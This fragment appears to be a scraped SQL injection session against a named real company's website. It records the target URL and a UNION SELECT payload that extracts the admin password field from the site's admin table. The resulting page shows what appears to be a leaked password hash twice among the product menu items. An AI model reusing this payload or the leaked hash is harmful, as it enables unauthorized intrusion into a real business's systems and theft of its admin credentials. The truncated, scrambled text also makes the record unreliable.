 ad URL
http://www.keytron.com.hk/search.asp
plit URL
xecute
Enable Post data
Enable Referrer
ata
search=1'%20and%201=2%20UNION%20SELECT%201,2,3,4,5,clkj_password,7,8,7,10,11,12,13,14,15,16,17,18%20from%20clkj_admin%20%16
Home
About us
New products
News
Feedback
Contact us
Home » Search Products
Categories
Search Products
Creative products
2.0 Stage Speaker
2.1Subwoofer
b5e734c8399bb1f8
3.1Speaker
5.1Hometheater
Sound Bar
b5e734c8399bb1f8